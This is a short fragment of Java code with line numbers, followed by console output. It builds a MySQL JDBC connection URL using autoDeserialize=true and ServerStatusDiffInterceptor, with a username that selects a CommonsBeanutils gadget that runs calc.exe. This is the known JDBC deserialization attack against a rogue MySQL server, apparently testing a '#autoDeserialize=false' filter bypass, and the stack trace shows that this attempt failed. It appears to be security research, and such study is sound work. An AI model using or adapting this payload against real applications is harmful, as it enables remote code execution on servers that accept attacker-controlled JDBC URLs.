 7 String url = "jdbc:mysql://127.0.0.1:3308/test?" +
8 "user=deser_CB_calc.exe&autoDeserialize=true&statementInterceptors=" +
9 "com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" +
10 "#autoDeserialize=false";
11 try {
12 Class.forName( className: "com.mysql.jdbc.Driver");
13 DriverManager.getConnection(url);
14 } catch (Exception e) {
15 e.printStackTrace();
16 }
17 }
18 }
19
bin\java.exe" ...
'. This is deprecated. The new driver class is `com.mysql.cj.jdbc.Driver'. The driver is automatically registered via the SPI
: Unable to load statement interceptor 'com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor#autoDeserialize=false'.
SQLError.createSQLException(SQLError.java:695)
SQLError.createSQLException(SQLError.java:663)
SQLError.createSQLException(SQLError.java:653)
SQLError.createSQLException(SQLError.java:638)
SQLError.createSQLException(SQLError.java:606)
4ra1n